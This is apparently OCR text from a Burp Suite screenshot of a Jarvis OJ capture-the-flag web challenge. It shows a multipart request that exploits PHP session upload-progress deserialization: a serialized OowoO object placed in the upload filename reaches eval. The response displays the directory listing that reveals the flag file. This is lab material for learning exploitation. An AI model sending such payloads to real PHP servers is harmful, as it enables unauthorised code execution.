 发送 取消 < ▼ > ▼ 目标: http://web.jarvisoj.com:32784
请求
Raw 参数 头 Hex
POST /index.php HTTP/1.1
Host: web.jarvisoj.com:32784
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101
Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=jnmfjqfll0kttv9cf6i7dfhh32
Content-Type: multipart/form-data;
boundary=---------------------------3957474695344823226610518​38442
Content-Length: 436
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------395747469534482322661051838442
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
123asdaf
-----------------------------395747469534482322661051838442
Content-Disposition: form-data; name="file";
filename="|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:36:\"print_r(scandir(dirname(__FILE__)));\"
;}"
Content-Type: text/plain
xxxxx
-----------------------------395747469534482322661051838442--
? < + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex Render
#0000BB">$mdzz</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color:
#0000BB">__construct</span><span style="color: #007700">()<br
/>&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color:
#0000BB">mdzz&nbsp;</span><span style="color: #007700">=&nbsp;</span><span
style="color: #DD0000">'phpinfo();'</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color:
#0000BB">__destruct</span><span style="color: #007700">()<br
/>&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color:
#0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color:
#0000BB">mdzz</span><span style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>}<br />if(isset(</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'phpinfo'</span><span style="color:
#007700">]))<br />{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$m&nbsp;</span><span style="color: #007700">=&nbsp;new&nbsp;</span><span
style="color: #0000BB">OowoO</span><span style="color: #007700">();<br />}<br
/>else<br />{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">highlight_string</span><span style="color: #007700">(</span><span
style="color: #0000BB">file_get_contents</span><span style="color:
#007700">(</span><span style="color: #DD0000">'index.php'</span><span style="color:
#007700">));<br />}<br /></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>Array
(
[0] => .
[1] => ..
[2] => Here_1s_7he_fl4g_buT_You_Cannot_see.php
[3] => index.php
[4] => phpinfo.php
)
? < + > 输入搜索字词 没有比赛
3,013字节 | 20毫秒